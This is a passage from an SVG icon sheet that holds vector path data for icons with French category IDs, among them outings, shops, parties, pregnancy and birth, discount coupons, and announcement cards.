				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st3" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites" class="st2">
		<g>
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires">
		<g class="st2">
			<path class="st3" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st3" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
			<path class="st3" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st3" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance">
		<g class="st2">
			<path class="st3" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st3" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction">
		<g class="st2">
			<path class="st3" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st3" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st3" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part">
		<path class="st1" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
